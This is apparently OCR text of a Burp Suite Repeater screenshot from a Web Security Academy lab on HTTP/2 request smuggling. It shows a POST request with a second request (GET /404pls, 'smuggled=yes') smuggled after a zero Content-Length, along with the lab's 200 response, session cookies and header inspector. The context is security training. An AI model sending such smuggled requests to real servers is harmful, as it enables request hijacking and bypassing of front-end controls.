 Send
Cancel
<
>
Target: https://0a5e001603e9ba1cc0630ad000180094.web-security-academy....
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2\r\n
2 Host:
0a5e001603e9ba1cc0630ad000180094.web-secur
ity-academy.net\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125
Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Content-Type:
application/x-www-form-urlencoded\r\n
16 Content-Length: 0\r\n
17 \r\n
18 GET /404pls HTTP/1.1\r\n
19 Host:
0a5e001603e9ba1cc0630ad000180094.web-secur
ity-academy.net\r\n
20 Content-Length: 25\r\n
21 \r\n
22 smuggled=yes
Response
Pretty
Raw
Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
LOQSqtcTs2HfxK0vUTGE3AvjuLqEzC6f; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
1AWgsEexc90a9tmUvxjjsDXXhGBWgZMUFbxJM8tYX
2LjQrQ5qAByJNCXWKi9cPz5vIVFBUNNee08HjgDbq
J0XJA9DDiv10P5J9ZqKCvci7S0zzCYCVK50KrZYmA
drVE5fdjkUdED0Ko7UVXBtKZZc6tPBJfo0dy6RoHa
lTU4tjzOf4pRXpRq9HKAWwJYJEVIhGR6WVlNpWdgA
1suDufAUCH3BkebOig37tEYwOlM826acJ7WmvH5y1
48vDdUp7tm; Secure; HttpOnly;
SameSite=None
5 Content-Length: 8284
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
HTTP/2 request smuggling via CRLF
injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
Inspector
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 18
Name Value
:scheme https
:method POST
:path /
:authority 0a5e001603e...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
accept-encodi... gzip, deflate
accept-langu... en-US,en;q=0.9
content-type application/x-...
content-length 0